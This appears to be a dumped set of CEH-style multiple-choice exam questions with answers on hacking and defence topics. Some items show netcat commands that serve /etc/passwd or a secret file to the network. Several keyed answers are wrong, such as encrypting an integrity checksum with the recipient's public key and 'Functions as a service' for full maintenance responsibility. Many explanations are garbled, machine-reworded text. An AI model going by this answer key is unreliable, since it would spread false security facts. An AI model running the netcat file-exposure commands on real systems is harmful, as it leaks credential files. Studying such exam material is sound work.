Robert, a professional hacker, is attempting to execute a fault injection attack on a target IoT device. In this process, he injects faults into the power supply that can be used for remote execution, also causing the skipping of key instructions. He also injects faults into the clock network used for delivering a synchronized signal across the chip.

Which of the following types of fault injection attack is performed by Robert in the above scenario?

- A. Frequency/voltage tampering
- B. Optical, electromagnetic fault injection (EMFI)
- C. Temperature attack
- D. Power/clock/reset glitching

Answer: D

Explanation:

These types of attacks occur when faults or glitches are INJECTED into the Power supply that can be used for remote execution.

NEW QUESTION 143

- (Exam Topic 3)

A penetration tester is performing the footprinting process and is reviewing publicly available information about an organization by using the Google search engine. Which of the following advanced operators would allow the pen tester to restrict the search to the organization's web domain?

- A. [allinurl:]
- B. [location:]
- C. [site:]
- D. [link:]

Answer: C

Explanation:

Google hacking or Google dorking https://en.wikipedia.org/wiki/Google_hacking

It is a hacker technique that uses Google Search and other Google applications to find security holes in the configuration and computer code that websites are using. Google dorking could also be used for OSINT.

Search syntax https://en.wikipedia.org/wiki/Google_Search

Google's search engine has its own built-in query language. The following list of queries can be run to find a list of files, find information about your competition, track people, get information about SEO backlinks, build email lists, and of course, discover web vulnerabilities.

- [site:] - Search within a specific website

NEW QUESTION 148

- (Exam Topic 3)

Jane is working as a security professional at CyberSol Inc. She was tasked with ensuring the authentication and integrity of messages being transmitted in the corporate network. To encrypt the messages, she implemented a security model in which every user in the network maintains a ring of public keys. In this model, a user needs to encrypt a message using the receiver's public key, and only the receiver can decrypt the message using their private key. What is the security model implemented by Jane to secure corporate messages?

- A. Zero trust network
- B. Transport Layer Security (TLS)
- C. Secure Socket Layer (SSL)
- D. Web of trust (WOT)

Answer: D

NEW QUESTION 152

- (Exam Topic 3)

Josh has finished scanning a network and has discovered multiple vulnerable services. He knows that several of these usually have protections against external sources but are frequently susceptible to internal users. He decides to draft an email, spoof the sender as the internal IT team, and attach a malicious file disguised as a financial spreadsheet. Before Josh sends the email, he decides to investigate other methods of getting the file onto the system. For this particular attempt, what was the last stage of the cyber kill chain that Josh performed?

- A. Exploitation
- B. Weaponization
- C. Delivery
- D. Reconnaissance

Answer: B

NEW QUESTION 155

- (Exam Topic 3)

James is working as an ethical hacker at Technix Solutions. The management ordered James to discover how vulnerable its network is towards footprinting attacks. James took the help of an open-source framework for performing automated reconnaissance activities. This framework helped James in gathering information using free tools and resources. What is the framework used by James to conduct footprinting and reconnaissance activities?

- A. WebSploit Framework
- B. Browser Exploitation Framework
- C. OSINT framework
- D. SpeedPhish Framework

Answer: C

NEW QUESTION 156

- (Exam Topic 3)

Jacob works as a system administrator in an organization. He wants to extract the source code of a mobile application and disassemble the application to analyze its design flaws. Using this technique, he wants to fix any bugs in the application, discover underlying vulnerabilities, and improve defense strategies against attacks.

What is the technique used by Jacob in the above scenario to improve the security of the mobile application?

- A. Reverse engineering
- B. App sandboxing
- C. Jailbreaking
- D. Social engineering

Answer: A

NEW QUESTION 161

- (Exam Topic 3)

Richard, an attacker, targets an MNC. In this process, he uses a footprinting technique to gather as much information as possible. Using this technique, he gathers domain information such as the target domain name, contact details of its owner, expiry date, and creation date. With this information, he creates a map of the organization's network and misleads domain owners with social engineering to obtain internal details of its network. What type of footprinting technique is employed by Richard?

- A. VoIP footprinting
- B. VPN footprinting
- C. Whois footprinting
- D. Email footprinting

Answer: C

Explanation:

WHOIS (pronounced because the phrase who is) may be a query and response protocol and whois footprinting may be a method for glance information about ownership of a website name as following:• name details• Contact details contain phone no. and email address of the owner• Registration date for the name• Expire date for the name• name servers

NEW QUESTION 166

- (Exam Topic 3)

Dayn, an attacker, wanted to detect if any honeypots are installed in a target network. For this purpose, he used a time-based TCP fingerprinting method to validate the response to a normal computer and the response of a honeypot to a manual SYN request. Which of the following techniques is employed by Dayn to detect honeypots?

- A. Detecting honeypots running on VMware
- B. Detecting the presence of Honeyd honeypots
- C. Detecting the presence of Snort_inline honeypots
- D. Detecting the presence of Sebek-based honeypots

Answer: C

NEW QUESTION 167

- (Exam Topic 3)

CyberTech Inc. recently experienced SQL injection attacks on its official website. The company appointed Bob, a security professional, to build and incorporate defensive strategies against such attacks. Bob adopted a practice whereby only a list of entities such as the data type, range, size, and value, which have been approved for secured access, is accepted. What is the defensive technique employed by Bob in the above scenario?

- A. Output encoding
- B. Enforce least privileges
- C. Whitelist validation
- D. Blacklist validation

Answer: C

NEW QUESTION 172

- (Exam Topic 3)

Which tier in the N-tier application architecture is responsible for moving and processing data between the tiers?

- A. Presentation tier
- B. Application Layer
- C. Logic tier
- D. Data tier

Answer: C

NEW QUESTION 175

- (Exam Topic 3)

You are using a public Wi-Fi network inside a coffee shop. Before surfing the web, you use your VPN to prevent intruders from sniffing your traffic. If you did not have a VPN, how would you identify whether someone is performing an ARP spoofing attack on your laptop?

- A. You should check your ARP table and see if there is one IP address with two different MAC addresses.
- B. You should scan the network using Nmap to check the MAC addresses of all the hosts and look for duplicates.
- C. You should use netstat to check for any suspicious connections with another IP address within the LAN.
- D. You cannot identify such an attack and must use a VPN to protect your traffic, r

Answer: A

NEW QUESTION 176

- (Exam Topic 3)

An organization has automated the operation of critical infrastructure from a remote location. For this purpose, all the industrial control systems are connected to the Internet. To empower the manufacturing process, ensure the reliability of industrial networks, and reduce downtime and service disruption, the organization decided to install an OT security tool that further protects against security incidents such as cyber espionage, zero-day attacks, and malware. Which of the following tools must the organization employ to protect its critical infrastructure?

- A. Robotium
- B. BalenaCloud
- C. Flowmon
- D. IntentFuzzer

Answer: C

Explanation:

Source: <https://www.flowmon.com>

Flowmon empowers manufacturers and utility companies to ensure the reliability of their industrial networks confidently to avoid downtime and disruption of service continuity. This can be achieved by continuous monitoring and anomaly detection so that malfunctioning devices or security incidents, such as cyber espionage, zero-days, or malware, can be reported and remedied as quickly as possible.

NEW QUESTION 180

- (Exam Topic 3)

You are logged in as a local admin on a Windows 7 system and you need to launch the Computer Management Console from command line. Which command would you use?

- A. c:\compmgmt.msc
- B. c:\services.msc
- C. c:\ncpa.cp
- D. c:\gpedit

Answer: A

Explanation:

To start the Computer Management Console from command line just type compmgmt.msc

/computer:computername in your run box or at the command line and it should automatically open the Computer Management console.

References:

<http://www.waynezim.com/tag/compmgmtmsc/>

NEW QUESTION 184

- (Exam Topic 3)

An attacker utilizes a Wi-Fi Pineapple to run an access point with a legitimate-looking SSID for a nearby business in order to capture the wireless password. What kind of attack is this?

- A. MAC spoofing attack
- B. Evil-twin attack
- C. War driving attack
- D. Phishing attack

Answer: B

NEW QUESTION 188

- (Exam Topic 3)

Attacker Rony installed a rogue access point within an organization's perimeter and attempted to intrude into its internal network. Johnson, a security auditor, identified some unusual traffic in the internal network that is aimed at cracking the authentication mechanism. He immediately turned off the targeted network and tested for any weak and outdated security mechanisms that are open to attack. What is the type of vulnerability assessment performed by Johnson in the above scenario?

- A. Host-based assessment
- B. Wireless network assessment
- C. Application assessment
- D. Distributed assessment

Answer: B

Explanation:

Wireless network assessment determines the vulnerabilities in an organization's wireless networks. In the past, wireless networks used weak and defective data encryption mechanisms. Now, wireless network standards have evolved, but many networks still use weak and outdated security mechanisms and are open to attack. Wireless network assessments try to attack wireless authentication mechanisms and gain unauthorized access. This type of assessment tests wireless networks and identifies rogue networks that may exist within an organization's perimeter. These assessments audit client-specified sites with a wireless network. They sniff wireless network traffic and try to crack encryption keys. Auditors test other network access if they gain access to the wireless network.

NEW QUESTION 193

- (Exam Topic 3)

Sam is a penetration tester hired by Inception Tech, a security organization. He was asked to perform port scanning on a target host in the network. While performing the given task, Sam sends FIN/ACK probes and determines that an RST packet is sent in response by the target host, indicating that the port is closed. What is the port scanning technique used by Sam to discover open ports?

- A. Xmas scan
- B. IDLE/IPID header scan
- C. TCP Maimon scan
- D. ACK flag probe scan

Answer: C

Explanation:

TCP Maimon scan

This scan technique is very similar to NULL, FIN, and Xmas scan, but the probe used here is FIN/ACK. In most cases, to determine if the port is open or closed, the RST packet should be generated

as a response to a probe request. However, in many BSD systems, the port is open if the packet gets dropped in response to a probe.

<https://nmap.org/book/scan-methods-maimon-scan.html> How Nmap interprets responses to a Maimon scan probe

Probe Response Assigned State
No response received (even after retransmissions) open|filtered TCP RST packet closed

ICMP unreachable error (type 3, code 1, 2, 3, 9, 10, or 13) filtered

NEW QUESTION 198

- (Exam Topic 3)

In an attempt to damage the reputation of a competitor organization, Hailey, a professional hacker, gathers a list of employee and client email addresses and other related information by using various search engines, social networking sites, and web spidering tools. In this process, she also uses an automated tool to gather a list of words from the target website to further perform a brute-force attack on the previously gathered email addresses.

What is the tool used by Hailey for gathering a list of words from the target website?

- A. Shadowsocks
- B. CeWL
- C. Psiphon
- D. Orbot

Answer: B

NEW QUESTION 203

- (Exam Topic 3)

Bob wants to ensure that Alice can check whether his message has been tampered with. He creates a checksum of the message and encrypts it using asymmetric cryptography. What key does Bob use to encrypt the checksum for accomplishing this goal?

- A. Alice's private key
- B. Alice's public key
- C. His own private key
- D. His own public key

Answer: B

NEW QUESTION 206

- (Exam Topic 3)

In both pharming and phishing attacks, an attacker can create websites that look similar to legitimate sites with the intent of collecting personal identifiable information from its victims.

What is the difference between pharming and phishing attacks?

- A. In a pharming attack, a victim is redirected to a fake website by modifying their host configuration file or by exploiting vulnerabilities in DN
- B. In a phishing attack, an attacker provides the victim with a URL that is either misspelled or looks similar to the actual websites domain name
- C. In a phishing attack, a victim is redirected to a fake website by modifying their host configuration file or by exploiting vulnerabilities in DN
- D. In a pharming attack, an attacker provides the victim with a URL that is either misspelled or looks very similar to the actual websites domain name
- E. Both pharming and phishing attacks are purely technical and are not considered forms of social engineering
- F. Both pharming and phishing attacks are identical

Answer: A

NEW QUESTION 208

- (Exam Topic 3)

Firewalls are the software or hardware systems that are able to control and monitor the traffic coming in and out the target network based on pre-defined set of rules. Which of the following types of firewalls can protect against SQL injection attacks?

- A. Data-driven firewall
- B. Packet firewall
- C. Web application firewall
- D. Stateful firewall

Answer: C

Explanation:

https://en.wikipedia.org/wiki/Web_application_firewall

A web application firewall (WAF) is a specific form of application firewall that filters, monitors, and blocks HTTP traffic to and from a web service. By inspecting HTTP traffic, it can prevent attacks exploiting a web application's known vulnerabilities, such as SQL injection, cross-site scripting (XSS), file inclusion, and improper system configuration.

NEW QUESTION 213

- (Exam Topic 3)

Your organization has signed an agreement with a web hosting provider that requires you to take full responsibility of the maintenance of the cloud-based resources. Which of the following models covers this?

- A. Platform as a service
- B. Software as a service
- C. Functions as a
- D. service Infrastructure as a service

Answer: C

NEW QUESTION 214

- (Exam Topic 3)

Geena, a cloud architect, uses a master component in the Kubernetes cluster architecture that scans newly generated pods and allocates a node to them. This component can also assign nodes based on factors such as the overall resource requirement, data locality, software/hardware/policy restrictions, and internal workload interventions.

Which of the following master components is explained in the above scenario?

- A. Kube-controller-manager
- B. Kube-scheduler
- C. Kube-apiserver
- D. Etd cluster

Answer: B

NEW QUESTION 219

- (Exam Topic 3)

What is the least important information when you analyze a public IP address in a security alert?

- A. DNS
- B. Whois
- C. Geolocation
- D. ARP

Answer: D

NEW QUESTION 223

- (Exam Topic 3)

Which of the following provides a security professional with most information about the system's security posture?

- A. Phishing, spamming, sending trojans
- B. Social engineering, company site browsing tailgating
- C. Wardriving, warchalking, social engineering
- D. Port scanning, banner grabbing service identification

Answer: D

NEW QUESTION 227

- (Exam Topic 3)

Websites and web portals that provide web services commonly use the Simple Object Access Protocol (SOAP).

Which of the following is an incorrect definition or characteristics of the protocol?

- A. Exchanges data between web services
- B. Only compatible with the application protocol HTTP
- C. Provides a structured model for messaging
- D. Based on XML

Answer: B

NEW QUESTION 232

- (Exam Topic 3)

Ron, a security professional, was pen testing web applications and SaaS platforms used by his company. While testing, he found a vulnerability that allows hackers to gain unauthorized access to API objects and perform actions such as view, update, and delete sensitive data of the company. What is the API vulnerability revealed in the above scenario?

- A. Code injections
- B. Improper use of CORS
- C. No ABAC validation
- D. Business logic flaws

Answer: B

NEW QUESTION 234

- (Exam Topic 3)

A computer science student needs to fill some information into a secured Adobe PDF job application that was received from a prospective employer. Instead of requesting a new document that allowed the forms to be completed, the student decides to write a script that pulls passwords from a list of commonly used passwords to try against the secured PDF until the correct password is found or the list is exhausted.

Which cryptography attack is the student attempting?

- A. Man-in-the-middle attack
- B. Brute-force attack
- C. Dictionary attack
- D. Session hijacking

Answer: C

NEW QUESTION 236

- (Exam Topic 3)

An Internet Service Provider (ISP) has a need to authenticate users connecting via analog modems, Digital Subscriber Lines (DSL), wireless data services, and Virtual Private Networks (VPN) over a Frame Relay network.

Which AAA protocol is the most likely able to handle this requirement?

- A. TACACS+
- B. DIAMETER
- C. Kerberos
- D. RADIUS

Answer: D

Explanation:

<https://en.wikipedia.org/wiki/RADIUS>

Remote Authentication Dial-In User Service (RADIUS) is a networking protocol that provides centralized authentication, authorization, and accounting (AAA) management for users who connect and use a network service.

RADIUS is a client/server protocol that runs in the application layer, and can use either TCP or UDP. Network access servers, which control access to a network, usually contain a RADIUS client component that communicates with the RADIUS server. RADIUS is often the back-end of choice for 802.1X authentication. A RADIUS server is usually a background process running on UNIX or Microsoft Windows.

Authentication and authorization

The user or machine sends a request to a Network Access Server (NAS) to gain access to a particular network resource using access credentials. The credentials are passed to the NAS device via the link-layer protocol—for example, Point-to-Point Protocol (PPP) in the case of many dialup or DSL providers or posted in an HTTPS secure web form.


In turn, the NAS sends a RADIUS Access Request message to the RADIUS server, requesting authorization to grant access via the RADIUS protocol.

This request includes access credentials, typically in the form of username and password or security certificate provided by the user. Additionally, the request may

contain other information which the NAS knows about the user, such as its network address or phone number, and information regarding the user's physical point of attachment to the NAS.

The RADIUS server checks that the information is correct using authentication schemes such as PAP, CHAP or EAP. The user's proof of identification is verified, along with, optionally, other information related to the request, such as the user's network address or phone number, account status, and specific network service access privileges. Historically, RADIUS servers checked the user's information against a locally stored flat-file database. Modern RADIUS servers can do this or can refer to external sources—commonly SQL, Kerberos, LDAP, or Active Directory servers—to verify the user's credentials.

Shape Description automatically generated with medium confidence



The RADIUS server then returns one of three responses to the NAS:

- 1) Access-Reject,
- 2) Access-Challenge,
- 3) Access-Accept.

Access-Reject

The user is unconditionally denied access to all requested network resources. Reasons may include failure to provide proof of identification or an unknown or inactive user account.

Access-Challenge

Requests additional information from the user such as a secondary password, PIN, token, or card.

Access-Challenge is also used in more complex authentication dialogs where a secure tunnel is established between the user machine and the Radius Server in a way that the access credentials are hidden from the NAS.

Access-Accept

The user is granted access. Once the user is authenticated, the RADIUS server will often check that the user is authorized to use the network service requested. A given user may be allowed to use a company's wireless network, but not its VPN service, for example. Again, this information may be stored locally on the RADIUS server or may be looked up in an external source such as LDAP or Active Directory.

NEW QUESTION 241

- (Exam Topic 3)

A security analyst uses Zenmap to perform an ICMP timestamp ping scan to acquire information related to the current time from the target host machine.

Which of the following Zenmap options must the analyst use to perform the ICMP timestamp ping scan?

- A. -PY
- B. -PU
- C. -PP
- D. -Pn

Answer: C

NEW QUESTION 245

- (Exam Topic 2)

what are common files on a web server that can be misconfigured and provide useful Information for a hacker such as verbose error messages?

- A. httpd.conf
- B. administration.config
- C. idq.dll
- D. php.ini

Answer: D

Explanation:

The php.ini file may be a special file for PHP. it's where you declare changes to your PHP settings. The server is already configured with standard settings for PHP, which your site will use by default. Unless you would like to vary one or more settings, there's no got to create or modify a php.ini file. If you'd wish to make any changes to settings, please do so through the MultiPHP INI Editor.

NEW QUESTION 250

- (Exam Topic 2)

At what stage of the cyber kill chain theory model does data exfiltration occur?

- A. Actions on objectives
- B. Weaponization
- C. installation

D. Command and control

Answer: A

Explanation:

The longer an adversary has this level of access, the greater the impact. Defenders must detect this stage as quickly as possible and deploy tools which can enable them to gather forensic evidence. One example would come with network packet captures, for damage assessment. Only now, after progressing through the primary six phases, can intruders take actions to realize their original objectives. Typically, the target of knowledge exfiltration involves collecting, encrypting and extracting information from the victim(s) environment; violations of knowledge integrity or availability are potential objectives also. Alternatively, and most ordinarily, the intruder may only desire access to the initial victim box to be used as a hop point to compromise additional systems and move laterally inside the network. Once this stage is identified within an environment, the implementation of prepared reaction plans must be initiated. At a minimum, the plan should include a comprehensive communication plan, detailed evidence must be elevated to the very best ranking official or board, the deployment of end-point security tools to dam data loss and preparation for briefing a CIRT Team. Having these resources well established beforehand may be a “MUST” in today’s quickly evolving landscape of cybersecurity threats

NEW QUESTION 254

- (Exam Topic 2)

Larry, a security professional in an organization, has noticed some abnormalities in the user accounts on a web server. To thwart evolving attacks, he decided to harden the security of the web server by adopting a countermeasures to secure the accounts on the web server. Which of the following countermeasures must Larry implement to secure the user accounts on the web server?

- A. Enable unused default user accounts created during the installation of an OS
- B. Enable all non-interactive accounts that should exist but do not require interactive login
- C. Limit the administrator or root-level access to the minimum number of users
- D. Retain all unused modules and application extensions

Answer: C

NEW QUESTION 255

- (Exam Topic 2)

Alice, a professional hacker, targeted an organization's cloud services. She infiltrated the target's MSP provider by sending spear-phishing emails and distributed custom-made malware to compromise user accounts and gain remote access to the cloud service. Further, she accessed the target customer profiles with her MSP account, compressed the customer data, and stored them in the MSP. Then, she used this information to launch further attacks on the target organization. Which of the following cloud attacks did Alice perform in the above scenario?

- A. Cloud hopper attack
- B. Cloud cryptojacking
- C. Cloudborne attack
- D. Man-in-the-cloud (MITC) attack

Answer: A

Explanation:

Operation Cloud Hopper was an in depth attack and theft of data in 2017 directed at MSP within the UK (U.K.), US (U.S.), Japan, Canada, Brazil, France, Switzerland, Norway, Finland, Sweden, South Africa, India, Thailand, South Korea and Australia. The group used MSP as intermediaries to accumulate assets and trade secrets from MSP client engineering, MSP industrial manufacturing, retail, energy, pharmaceuticals, telecommunications, and government agencies. Operation Cloud Hopper used over 70 variants of backdoors, malware and trojans. These were delivered through spear-phishing emails. The attacks scheduled tasks or leveraged services/utilities to continue Microsoft Windows systems albeit the PC system was rebooted. It installed malware and hacking tools to access systems and steal data.

NEW QUESTION 258

- (Exam Topic 2)

Which of the following information security controls creates an appealing isolated environment for hackers to prevent them from compromising critical targets while simultaneously gathering information about the hacker?

- A. intrusion detection system
- B. Honeypot
- C. Botnet
- D. Firewall

Answer: B

Explanation:

A honeypot may be a trap that an IT pro lays for a malicious hacker, hoping that they will interact with it during a way that gives useful intelligence. It's one among the oldest security measures in IT, but beware: luring hackers onto your network, even on an isolated system, are often a dangerous game. Honeypot may be a good starting place: “A honeypot may be a computer or computing system intended to mimic likely targets of cyberattacks.” Often a honeypot is going to be deliberately configured with known vulnerabilities in situation to form a more tempting or obvious target for attackers. A honeypot won't contain production data or participate in legitimate traffic on your network — that's how you'll tell anything happening within it's a result of an attack. If someone's stopping by, they're up to no good. That definition covers a various array of systems, from bare-bones virtual machines that only offer a couple of vulnerable systems to ornately constructed fake networks spanning multiple servers. and therefore the goals of these who build honeypots can vary widely also, starting from defense thorough to academic research. additionally, there's now an entire marketing category of deception technology that, while not meeting the strict definition of a honeypot, is certainly within the same family. But we'll get thereto during a moment. Honeypots aim to permit close analysis of how hackers do their dirty work. The team controlling the honeypot can watch the techniques hackers use to infiltrate systems, escalate privileges, and otherwise run amok through target networks. These sorts of honeypots are found out by security companies, academics, and government agencies looking to look at the threat landscape. Their creators could also be curious about learning what kind of attacks are out there, getting details on how specific sorts of attacks work, or maybe trying to lure a specific hacker within the hopes of tracing the attack back to its source. These systems are often inbuilt fully isolated lab environments, which ensures that any breaches don't end in non-honeypot machines falling prey to attacks. Production honeypots, on the opposite hand, are usually deployed in proximity to some organization's production infrastructure, though measures are taken to isolate it the maximum amount as possible. These honeypots often serve both as bait to distract hackers who could also be trying to interrupt into that organization's network, keeping them faraway from valuable data or services; they will also function a canary within the coalpit, indicating that attacks are underway and are a minimum of partially succeeding.

NEW QUESTION 259

- (Exam Topic 2)

Bella, a security professional working at an it firm, finds that a security breach has occurred while transferring important files. Sensitive data, employee usernames. and passwords are shared in plaintext, paving the way for hackers to perform successful session hijacking. To address this situation, Bella implemented a protocol that sends data using encryption and digital certificates. Which of the following protocols is used by Bella?

- A. FTP
- B. HTTPS
- C. FTPS
- D. IP

Answer: C

Explanation:

The File Transfer Protocol (FTP) is a standard organization convention utilized for the exchange of PC records from a worker to a customer on a PC organization. FTP is based on a customer worker model engineering utilizing separate control and information associations between the customer and the server.[1] FTP clients may validate themselves with an unmistakable book sign-in convention, ordinarily as a username and secret key, however can interface namelessly if the worker is designed to permit it. For secure transmission that ensures the username and secret phrase, and scrambles the substance, FTP is frequently made sure about with SSL/TLS (FTPS) or supplanted with SSH File Transfer Protocol (SFTP).

The primary FTP customer applications were order line programs created prior to working frameworks had graphical UIs, are as yet dispatched with most Windows, Unix, and Linux working systems.[2][3] Many FTP customers and mechanization utilities have since been created for working areas, workers, cell phones, and equipment, and FTP has been fused into profitability applications, for example, HTML editors.

NEW QUESTION 262

- (Exam Topic 2)

What does the following command in netcat do? nc -l -u -p55555 < /etc/passwd

- A. logs the incoming connections to /etc/passwd file
- B. loads the /etc/passwd file to the UDP port 55555
- C. grabs the /etc/passwd file when connected to UDP port 55555
- D. deletes the /etc/passwd file when connected to the UDP port 55555

Answer: C

NEW QUESTION 266

- (Exam Topic 2)

joe works as an it administrator in an organization and has recently set up a cloud computing service for the organization. To implement this service, he reached out to a telecom company for providing Internet connectivity and transport services between the organization and the cloud service provider, in the NIST cloud deployment reference architecture, under which category does the telecom company fall in the above scenario?

- A. Cloud booker
- B. Cloud consumer
- C. Cloud carrier
- D. Cloud auditor

Answer: C

Explanation:

A cloud carrier acts as an intermediary that provides connectivity and transport of cloud services between cloud consumers and cloud providers.

Cloud carriers provide access to consumers through network, telecommunication and other access devices. for instance, cloud consumers will obtain cloud services through network access devices, like computers, laptops, mobile phones, mobile web devices (MIDs), etc.


The distribution of cloud services is often provided by network and telecommunication carriers or a transport agent, wherever a transport agent refers to a business organization that provides physical transport of storage media like high-capacity hard drives.

Note that a cloud provider can start SLAs with a cloud carrier to provide services consistent with the level of SLAs offered to cloud consumers, and will require the cloud carrier to provide dedicated and secure connections between cloud consumers and cloud providers.

NEW QUESTION 271

- (Exam Topic 2)

Switches maintain a CAM Table that maps individual MAC addresses on the network to physical ports on the switch.



In MAC flooding attack, a switch is fed with many Ethernet frames, each containing different source MAC addresses, by the attacker. Switches have a limited memory for mapping various MAC addresses to physical ports. What happens when the CAM table becomes full?

- A. Switch then acts as hub by broadcasting packets to all machines on the network
- B. The CAM overflow table will cause the switch to crash causing Denial of Service
- C. The switch replaces outgoing frame switch factory default MAC address of FF:FF:FF:FF:FF:FF
- D. Every packet is dropped and the switch sends out SNMP alerts to the IDS port

Answer: A

NEW QUESTION 276

- (Exam Topic 2)

This TCP flag instructs the sending system to transmit all buffered data immediately.

- A. SYN
- B. RST
- C. PSH
- D. URG
- E. FIN

Answer: C

NEW QUESTION 277

- (Exam Topic 2)

An attacker runs netcat tool to transfer a secret file between two hosts.

```
Machine A: netcat -l -p 1234 < secretfile
Machine B: netcat 192.168.3.4 > 1234
```

He is worried about information being sniffed on the network.

How would the attacker use netcat to encrypt the information before transmitting onto the wire?

- A. Machine A: netcat -l -p -s password 1234 < testfileMachine B: netcat <machine A IP> 1234
- B. Machine A: netcat -l -e magickey -p 1234 < testfileMachine B: netcat <machine A IP> 1234
- C. Machine A: netcat -l -p 1234 < testfile -pw passwordMachine B: netcat <machine A IP> 1234 -pw password
- D. Use cryptcat instead of netcat

Answer: D

NEW QUESTION 278

- (Exam Topic 2)

Ethical backer jane Doe is attempting to crack the password of the head of the it department of ABC company. She Is utilizing a rainbow table and notices upon entering a password that extra characters are added to the password after submitting. What countermeasure is the company using to protect against rainbow tables?

- A. Password key hashing
- B. Password salting
- C. Password hashing
- D. Account lockout

Answer: B

Explanation:

Passwords are usually delineated as “hashed and salted”. salting is simply the addition of a unique, random string of characters renowned solely to the site to every parole before it’s hashed, typically this “salt” is placed in front of each password.

The salt value needs to be hold on by the site, which means typically sites use the same salt for each parole. This makes it less effective than if individual salts are used.

The use of unique salts means that common passwords shared by multiple users – like “123456” or “password” – aren’t revealed revealed when one such hashed password is known – because despite the passwords being the same the immediately and hashed values are not.

Large salts also protect against certain methods of attack on hashes, including rainbow tables or logs of hashed passwords previously broken.

Both hashing and salting may be repeated more than once to increase the issue in breaking the security.

NEW QUESTION 283

- (Exam Topic 2)

A pen tester is configuring a Windows laptop for a test. In setting up Wireshark, what river and library are required to allow the NIC to work in promiscuous mode?

- A. Libpcap
- B. Awinpcap
- C. Winprom
- D. Winpcap

Answer: D

NEW QUESTION 286

- (Exam Topic 2)

Boney, a professional hacker, targets an organization for financial benefits. He performs an attack by sending his session ID using an MITM attack technique.

Boney first obtains a valid session ID by logging into a service and later feeds the same session 10 to the target employee. The session ID links the target employee to Boneys account page without disclosing any information to the victim. When the target employee clicks on the link, all the sensitive payment details entered in a form are linked to Boneys account. What is the attack performed by Boney in the above scenario?

- A. Session donation attack
- B. Session fixation attack

- C. Forbidden attack
D. CRIME attack

Answer: A

Explanation:

